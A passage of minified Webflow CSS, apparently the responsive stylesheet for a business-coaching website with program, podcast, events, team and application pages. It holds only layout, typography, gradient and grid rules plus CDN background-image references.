:center}.subhead-pointer{font-size:1em}.pp-col,.pp-col2{padding-left:0;padding-right:0}.pain-point-box{padding-left:2em;padding-right:1em}.pain-point-row-odd.tt-page{flex-flow:column}.answer-box{padding-bottom:1em;padding-left:2em;padding-right:2em}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.image-129{right:15%}.system-intro.runway-version,.system-intro.alt-version{padding-top:2em}.system-container{flex-flow:column}.system-left{justify-content:flex-start;align-items:center}.system-right{flex-flow:column;display:flex}.programh2-system{text-align:center;background-image:none;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.inner-cont{grid-column-gap:17px;grid-row-gap:17px;flex-flow:column;place-content:center;align-items:center}.is-horizontal-scroll-section-copy{width:48%}.bold-text-30{line-height:1em}.included-box{flex-flow:column}.included-title{text-align:center}.inc-intro{justify-content:flex-start;align-items:center;width:80%}.inc-box2{background-image:linear-gradient(180deg,#ffcfb8,var(--white))}.inc-box2.alt-version{background-image:linear-gradient(180deg,#27b0e2,var(--white))}.inc-inner{padding-left:2em;padding-right:2em}.included-title2{text-align:center}.grad-separator-pro{margin-top:20px;margin-bottom:11px;transform:rotate(90deg)}.pain-section{padding-top:2em;padding-bottom:0}.pain-section.tt-page{padding-bottom:2em}.container-43{flex-flow:column;padding:2em}.runway-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:0}.bold-text-32,.bold-text-33,.bold-text-34,.bold-text-35,.bold-text-36{line-height:1em}.grad-separator-pro-alt{margin-top:20px;margin-bottom:11px;transform:rotate(90deg)}.image-133{width:100%}.inc-inner2{padding-left:2em;padding-right:2em}.orange-text-copy{text-align:left}.included-box2{flex-flow:column}.tt-wywg-block{background-image:linear-gradient(-90deg,var(--white),#c3f1ad)}.tt-wywg-block2{background-image:linear-gradient(-90deg,#c3f1ad,var(--white))}.tt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---tt-1),var(--white));padding-bottom:0;padding-right:1px}.tt-pain-point-box{padding-left:2em;padding-right:1em}.tt-pp-block2{background-image:linear-gradient(0deg,var(--_new-branding---tt-1),var(--white));padding-top:0;padding-left:1px}.tt-pain-point-box2{padding-left:2em;padding-right:1em}.bold-text-37,.bold-text-39{line-height:1em}.included-box3{flex-flow:column}.inc-box3{background-image:linear-gradient(180deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));padding-bottom:0;padding-right:1px}.inc-box3.alt-version{background-image:linear-gradient(180deg,#27b0e2,var(--white))}.inc-inner3{padding-left:2em;padding-right:2em}.tt-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:0}.hero-h1-podcast{background-position:90% 95%;background-size:contain;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.podcast-sect2{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.podcast-wrap2{padding-top:2em;padding-left:1em;padding-right:1em}.div-block-139{flex-flow:column;padding-left:20px;padding-right:20px}.div-block-139.left-align.tools-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.div-block-139.left-align.wins-intro{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px}.div-block-139.left-align.blog-intro,.div-block-139.left-align.events-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.pagination-2{display:none}.heading-95{width:100%;font-size:2em}.content-section.podcast-pages{padding-left:2em;padding-right:2em}.div-block-140{padding-top:1em;padding-left:1em;padding-right:1em}.heading-96{text-align:center}.bold-text-41{line-height:1em}.image-137.prod-image{margin-top:20px}.div-block-142{justify-content:center;align-items:center}.arrow-down-prime{width:9px}.tool_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-size:auto;padding-top:8em;padding-bottom:2em}.tools-sect{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.systems-crm{padding-top:2em;padding-left:1em;padding-right:1em}.collection-item-6.job-item{padding:2em}.tool-btn,.tool-btn.pdc-bt{width:100%}.link-block-15.tool-logo{width:70%}.grid-container.apply-page{margin-bottom:2em;padding-top:0}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding-top:2em;padding-left:1em;padding-right:1em}.image-140.prod-badge{align-self:center;margin-top:-43px;position:relative;inset:0%}.free-resources-section{padding-top:50px;padding-bottom:50px}.quiz-intro{width:100%}.quiz{padding-top:2em;padding-left:1em;padding-right:1em}.dropdown{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.dropdown-2,.dropdown-3{width:100%;display:flex}.product-info{flex-flow:column;justify-content:center;align-items:flex-start;width:100%}.product-info.right-box{text-align:right;justify-content:center;align-items:flex-end}.product-descript h2{font-size:1.2em}.products-wrapper{padding-top:2em;padding-left:1em;padding-right:1em}.cell-15,.cell-16{grid-column-gap:30px;grid-row-gap:30px}.bold-text-47,.bold-text-48,.bold-text-49{line-height:1em}.download-directory{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-size:auto;padding-top:8em;padding-bottom:2em}.download-resources{padding-top:2em;padding-left:1em;padding-right:1em}.grad-separator-brand{width:100%}.legal-container{padding:2em 1em}.video-stories{padding:40px 10px}.apply-container{width:100%}.hero-h1-apply{background-image:linear-gradient(#0000,#0000);margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.apply-left{padding-top:0;padding-left:1em;padding-right:1em}.apply-right{flex-flow:column}.application-intro{margin-top:0}.application-intro.program-hero{margin-top:100px}.apply-intro-p{font-size:15px;line-height:19px;overflow:visible}.apply-intro-p.last{display:block}.flip-wins{padding-top:3em;padding-left:1em;padding-right:1em}.collection-list-11{column-count:1}.collection-item-7{padding:5px}.text-block-31{text-align:center}.heading-100{width:90%;font-size:2.5em}.gratitude-wins{padding-top:3em;padding-left:1em;padding-right:1em}.hero-h1-about{background-image:none;margin-top:10px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:800;line-height:1em}.div-block-144{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:center}.h3-about{background-image:linear-gradient(#0000,#0000);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.2em;font-weight:800;line-height:1em}.button-flex2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr;width:100%;padding-top:5px}.button-flex2.about{width:100%}.button-flex2.careers-page{flex-flow:column;width:100%;padding-bottom:0}.about-collage{order:0;width:100%;max-width:100%}.about-collage.about-page{margin-bottom:-40px}.image-144{margin-bottom:0;display:none;top:-41px}.mission-bold{text-align:center}.team-section{background-image:linear-gradient(#0000,#0000);margin-top:40px;margin-bottom:40px;padding-left:0;padding-right:0}.team-container{padding-top:0;padding-left:1em;padding-right:1em}.team-member.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.team-member.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.team-headshot{max-width:93%;margin-top:10px}.team-headshot.prod-image{margin-top:20px}.team-inner{grid-column-gap:10px;grid-row-gap:10px;margin-right:0;padding:3em 2em}.team-inner.podcast-pages{padding:2em}.team-inner.tool-page,.team-inner.product-page{padding:3em 2em 2em}.board-headshot{max-width:93%;margin-top:10px}.board-headshot.prod-image{margin-top:20px}.board-member.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.board-member.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.image-146{width:100%}.team-wrap{padding-top:2em;padding-left:1em;padding-right:1em}.why-col2.cp-col{padding-top:10px}.why-7ff{text-align:left;font-size:2.8em;font-weight:900}.why-7ff.cp-heading{font-size:2.4em}.why-7ff.progra-h3{width:100%;font-size:2em}.why-7ff.progra-h3.included{width:100%}.no-fluff{padding-top:0;padding-left:1em;padding-right:1em}.fluff-section1{border-top:1px #badbff}.fluff-inner{padding-top:2em;padding-left:2em;padding-right:2em}.fluff-inner.cp2{padding-left:2em;padding-right:2em}.fluff-inner-right{padding:2em}.fluff-inner-right.cp2{padding-left:2em;padding-right:2em}.fluff-section{padding-top:0;padding-left:0;padding-right:0}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c 14%,#16202c87)}.hero-h1-bio{background-image:none;margin-top:10px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.h2-bio{background-image:linear-gradient(#0000,#0000);width:100%;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:400;line-height:1em}.bio-intro{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:center;line-height:1em}.bio-social-links{grid-column-gap:27px;grid-row-gap:27px;flex-flow:row;justify-content:center;align-items:center}.bio-sub-h{font-size:20px;line-height:25px}.bio-sub-p{line-height:20px}.podcast-flexbox{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;padding-top:5px}.bio-podcast-stack{flex:0 auto;width:100%}.podcast-cell-left{padding-top:0;padding-left:1em;padding-right:1em}.podcast-cell-left.left-about{padding-top:0}.podcast-cell-right{flex-flow:column}.bio-podcast-h2{background-image:linear-gradient(to bottom,null,null);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.bio-pod-container{margin-top:0;padding-top:0}.bio-pod-container.program-hero{margin-top:100px}.podcast-cell-center{flex-flow:column}.featured-on{margin-left:20px;margin-right:20px}.tab-link-speaking-topics{border-top-right-radius:10px;border-bottom-left-radius:0;width:100%}.tab-link-speaking-topics.w--current{border-bottom-left-radius:0}.tab-link-new,.tab-link-new.w--current{width:100%}.capital-wins{padding-top:3em;padding-left:1em;padding-right:1em}.paragraph-79{line-height:20px}.upcoming-events{padding-bottom:50px;padding-left:15px;padding-right:15px}.free-resources-podcast{flex-flow:column;padding-left:20px;padding-right:20px}.free-resources-podcast.left-align.tools-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.free-resources-podcast.left-align.wins-intro{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px}.value-apply-alt{flex-flow:column;padding:2em}.action-para{width:100%;margin-top:20px;font-size:13px}.difference-grid-img{width:100%}.text-block-33{text-align:center}.image-151{width:95px;max-width:none;margin:-107px auto 0;display:block;position:relative;right:auto}.section-136{padding-top:2em;padding-left:2em;padding-right:2em}.blog-sect3{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.event-video-bkg{background-image:linear-gradient(121deg,#16202c 14%,#16202c87)}.event-page-intro{margin-top:0;padding-top:40px}.event-page-intro.program-hero{margin-top:100px}.featured-event{padding-top:0;padding-left:1em;padding-right:1em}.featured-block{padding-top:2em;padding-left:0;padding-right:0}.ftrd-dates{padding:5px}.featured-intro{border-top:1px #badbff}.fi-cont{padding-left:1em;padding-right:1em}.fi-cont.cp2{padding-left:2em;padding-right:2em}.fi-flexbox{justify-content:center;align-items:center;width:100%}.fe-promo.cp-col{padding-top:10px}.fe-register{width:auto;padding-left:20px;padding-right:20px}.fe-register.ver-rnwy,.fe-register.ver-alt{width:100%}.previous-events{padding-left:1em;padding-right:1em}.previous-events.celebs.new-layout{padding-left:15px}.prev-para.tool-page{font-size:1em}.div-block-151{padding-left:1em;padding-right:1em}.code-embed-13{width:auto}.tool-section-title{font-size:36px}.tool-section{padding-left:1em;padding-right:1em}.tool-section.celebs.new-layout{padding-left:15px}.tool-section.version1,.tool-section.version2{padding-left:2em;padding-right:2em}.grad-divider{width:80%}.cp-mid.cp-col{padding-top:10px}.career-sub{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.heading-103{font-weight:200}.heading-104{font-size:22px}.career-mission-box{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:center;width:100%}.career-mission-box.right-box{text-align:right;justify-content:center;align-items:flex-end}.value-italic{padding-right:5px}.job-section{padding-left:1em;padding-right:1em}.job-section.celebs.new-layout{padding-left:15px}.job-section.version1,.job-section.version2{padding-left:2em;padding-right:2em}.job-btn,.job-btn.pdc-bt{width:100%}.jop-meta{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{text-align:center;padding-left:2em;padding-right:2em}.paragraph-80{text-align:center}.h3-speaking{text-align:center;line-height:35px}.tab-link-booking{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.tab-link-press{border-top-right-radius:0;border-bottom-left-radius:0;width:100%}.tab-link-book{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.featured-columns-homepage.cp-intro{margin-bottom:0}.rnway-col.cp-col{padding-top:10px}.runwaybox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.runwaybox.alt-cont,.runwaybox.tt-cont{padding:8em 2em 2em}.runwaybox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.runwaybox.featured-event-block{padding:0}.altitudebox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.altitudebox.alt-cont,.altitudebox.tt-cont{padding:8em 2em 2em}.altitudebox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.altitudebox.featured-event-block{padding:0}.ttbox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.ttbox.alt-cont,.ttbox.tt-cont{padding:8em 2em 2em}.ttbox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.ttbox.featured-event-block{padding:0}.adspace---2{padding-top:0}.cell-20{padding-left:0;padding-right:0}.adspace-button{display:block}.quick-stack-7{padding-left:0;padding-right:0}}#w-node-_7d86344d-e2ac-5f33-134f-86149cf0ef08-32370e34,#w-node-_8933a2eb-36f6-3ebc-1000-5ec83bc71e18-32370e34,#w-node-_08d498af-e089-3ed2-a6ed-ab9baf492eeb-32370e34,#w-node-f9dccb1c-b79f-9412-44a9-f94a707ce9bf-32370e34{grid-area:span 1/span 1/span 1/span 1}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2;align-self:center}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-b51d4158-2f0c-f6de-eac3-a16cb569ce02-85e591ff{grid-area:span 1/span 2/span 1/span 2;justify-self:end}#w-node-_9ac8ea33-f788-f940-fd21-5a53ab0ace4a-85e591ff,#w-node-b3890400-fdda-58c5-320b-4f2edd48698b-85e591ff,#w-node-_16d36c30-b72f-25bc-b346-0418881f0961-85e591ff,#w-node-_6077d67d-0214-ac43-cdfa-c1fc0d3dd6ed-85e591ff,#w-node-bec73756-abf8-2089-4d86-71010eee3199-0eee3196{grid-area:span 1/span 1/span 1/span 1}#w-node-bec73756-abf8-2089-4d86-71010eee31ad-0eee3196{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_8774ed35-1ac1-5627-ec91-27677c70a90c-44b0b2cb{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-b89218af-3ece-6d77-7349-5cc8736dd0a5-736dd0a1{grid-area:span 1/span 1/span 1/span 1}#w-node-b89218af-3ece-6d77-7349-5cc8736dd0ac-736dd0a1{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9cf-32370e8b{justify-self:stretch}#w-node-a0a6c612-ab04-d9fa-db33-6a371c76e722-32370eb0{place-self:auto}#w-node-_8db1f1a2-5674-b551-ecb9-5fa4ed348f41-32370eda{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_07ac6c58-1ddd-e0d0-4100-1fe42e08e027-32370eda{place-self:auto}#w-node-_8f0bd47e-ca13-9e73-8abc-5975e99963fc-32370edc{grid-template-rows:auto;grid-template-columns:1.5fr 1fr}#w-node-_72ab70ba-da89-91d4-16da-e794fd358734-32370edc{justify-self:stretch}#w-node-bb5644bb-a130-666d-5322-cd9ba10e8dcf-32370edc{place-self:auto}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:1.5fr 2.25fr}#w-node-_7d5863f6-01fe-da7f-0de1-3f9bfadfd35f-32370ede,#w-node-_3219af43-5bea-1d53-96cd-9adf364333c4-32370ede{align-self:start}#w-node-_3219af43-5bea-1d53-96cd-9adf364333c9-32370ede{grid-area:span 1/span 1/span 1/span 1}#w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84{place-self:auto}#w-node-fbcbb960-c699-67b5-c004-8c0383b76ceb-32370f8b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-f5f22b53-9823-68d7-45dd-75df869ef5ba-32370f8b{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_5c7e817c-48e3-17a8-72cc-5d1a9788a59b-32370f8b,#w-node-_55408abe-1693-fe63-9894-c4912ae50e32-32370f8b,#w-node-_62bae121-72f1-a61d-fe10-9289752155bc-32370f8b,#w-node-_388bfd01-5393-95be-e134-97b7b9d3e4e3-32370f8b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_08416651-5be0-8b06-ac0a-aa10f55561f2-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-fae93646-e853-b01d-7b96-ad1554babcb2-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_8aec90b7-d7ae-a2ec-97ec-86a6b2537de4-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_00ad93d0-2b05-9a73-88aa-bdddc774af28-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6510a1b-7bc0-0691-2df5-fb30eabeaa6f-b560131a{grid-template-rows:auto auto auto auto;grid-template-columns:.5fr 1fr 1fr}#w-node-_96c8315e-c08f-cdb4-7b5b-a6a28601239d-b560131a,#w-node-_318b8033-8aea-0abf-f9f0-85755d82daa5-b560131a{grid-template-rows:auto auto auto auto auto auto auto;grid-template-columns:1fr;display:none}#w-node-_3dac614b-721e-b423-7e89-ab5d5e9f7512-b560131a{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_8a383a58-cc32-3314-ab3a-874d596c178f-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_8f09c7b8-c523-57e2-8905-c3ff88f165ae-b560131a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_7d86344d-e2ac-5f33-134f-86149cf0ef08-b560131a,#w-node-_8933a2eb-36f6-3ebc-1000-5ec83bc71e18-b560131a,#w-node-_08d498af-e089-3ed2-a6ed-ab9baf492eeb-b560131a,#w-node-f9dccb1c-b79f-9412-44a9-f94a707ce9bf-b560131a{grid-area:span 1/span 1/span 1/span 1}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-b560131a,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2;align-self:center}#w-node-_6d44682c-367c-2f84-7de8-05303f7b4100-3f7b40fd{grid-template-rows:auto;grid-template-columns:1.5fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-b42714c1{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-b42714c1{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-b85b9479-5bf7-b74e-2b70-4ea183f522d2-b42714c1{justify-self:start}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-b42714c1{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-1a8319c1{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-1a8319c1{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-b85b9479-5bf7-b74e-2b70-4ea183f522d2-1a8319c1{justify-self:start}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-1a8319c1{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-c2790d54-2f48-c1eb-c896-9f761403b0d2-7fc3c94b{grid-template-rows:auto;grid-template-columns:2.25fr 1fr}#w-node-_5577fb4d-298b-ab86-0a40-28381c45e488-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-fe709872-133d-5d50-b690-370bb7be1149-7fc3c94b{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_4f374178-8cab-a7fb-dfae-60ae708b3689-7fc3c94b{grid-template-rows:auto;grid-template-columns:1.25fr 1fr}#w-node-ac4ffd7a-242d-8ea7-779f-5581c4329563-15b5e26a{align-self:start}#w-node-_51147ebd-d7ef-834d-2f2e-57c9870ea106-15b5e26a{align-self:auto}#w-node-dd0f6153-9d0b-0193-dd4b-e02a230f3f1b-15b5e26a{place-self:auto}#w-node-d9864af8-f62d-8472-ad33-7893bb5c923b-15b5e26a{align-self:start}#w-node-d9864af8-f62d-8472-ad33-7893bb5c924c-15b5e26a{align-self:auto}#w-node-d9864af8-f62d-8472-ad33-7893bb5c924f-15b5e26a{place-self:auto}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e87-15b5e26a{align-self:start}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e98-15b5e26a{align-self:auto}#w-node-b445369a-6d3e-44b8-080d-87bee2b68e9b-15b5e26a{place-self:auto}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b43-15b5e26a{align-self:start}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b4e-15b5e26a{align-self:auto}#w-node-ec00ff39-0fd5-6fe6-aa85-ac3fd9020b51-15b5e26a{place-self:auto}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc28-15b5e26a{align-self:start}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc3a-15b5e26a{align-self:auto}#w-node-_34bb73c5-9b23-4042-3811-8c88f953dc3d-15b5e26a{place-self:auto}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047e8-15b5e26a{align-self:start}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047f7-15b5e26a{align-self:auto}#w-node-_6dcbacc9-2c27-17d8-c38e-350932f047fa-15b5e26a{place-self:auto}#w-node-f77655fd-5a4a-59af-728d-59f39289c5d4-15b5e26a{align-self:start}#w-node-f77655fd-5a4a-59af-728d-59f39289c5e3-15b5e26a{align-self:auto}#w-node-f77655fd-5a4a-59af-728d-59f39289c5e6-15b5e26a{place-self:auto}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be36-15b5e26a{align-self:start}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be42-15b5e26a{align-self:auto}#w-node-db7ba5eb-590e-bcbe-7ef9-f0f41a12be45-15b5e26a{place-self:auto}#w-node-f219f4f2-a107-ae00-651d-50d3a8f28a05-15b5e26a,#w-node-a2109c9c-d108-98e1-884f-265ea53f91ce-15b5e26a{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2ca8-49e4d814{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-b6d14328-f68e-a690-4934-9de4d8ae2cc1-49e4d814,#w-node-_20ab54de-5f2d-95bb-ade0-d08e2bbb76bc-49e4d814{justify-self:stretch}#w-node-f24d051e-4f3a-3569-166c-25d18239e076-49e4d814{justify-self:center}#w-node-_1095da5d-4b65-82fa-bd6d-d87415366506-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_741f2088-860e-5b99-8230-9287e2976562-49e4d814{justify-self:stretch}#w-node-_97bedd20-c196-7f3f-f2f1-7f3f6e9a1b77-49e4d814{grid-template-rows:auto;grid-template-columns:1fr 1fr}#w-node-_9f7265f2-e196-d7a4-8210-b18723b726d1-49e4d814{place-self:auto}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b30-49e4d814{grid-area:span 1/span 1/span 1/span 1}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9740-50e104b6{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-_0ba478a0-5651-ac85-8221-f251fe5e975e-50e104b6,#w-node-_0ba478a0-5651-ac85-8221-f251fe5e9762-50e104b6{justify-self:stretch}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8b2-50e104b6{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}#w-node-_5295cf35-fe84-7170-fd0c-aa9748ddd8ba-50e104b6{justify-self:stretch}#w-node-_577a39ba-8037-4737-3464-c308809ace06-7e5ba4af{grid-template-rows:auto;grid-template-columns:1.5fr 1.5fr}#w-node-_577a39ba-8037-4737-3464-c308809ace22-7e5ba4af{justify-self:stretch}#w-node-_15d9f3e5-8f71-3c41-13f1-28ddd25d7b6e-7e5ba4af{align-self:start}#w-node-_15d9f3e5-8f71-3c41-13f1-28ddd25d7b7d-7e5ba4af{align-self:auto}#w-node-cccee37a-39ff-7687-4789-d0e279f0b871-7e5ba4af{align-self:start}#w-node-cccee37a-39ff-7687-4789-d0e279f0b87d-7e5ba4af{align-self:auto}@media screen and (min-width:1920px){#w-node-_15bae287-c8be-78c4-fdaf-a882ec767bd6-32370e34{justify-self:center}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2}#w-node-_32cfc01d-21c6-c060-630e-c25b509fb871-984cbc4a{order:0;grid-area:span 1/span 1/span 1/span 1}#w-node-_56ab3d28-db32-6ac6-e269-34fdfbaed783-32370ede{grid-template-rows:auto;grid-template-columns:.5fr 1fr}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-b560131a{grid-area:1/1/2/2}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b2d-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b30-49e4d814{place-self:center}#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b33-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b36-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b39-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b3c-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b3f-49e4d814,#w-node-_766dbd7f-a3c2-76a1-0aca-26955ce37b42-49e4d814{justify-self:center}}@media screen and 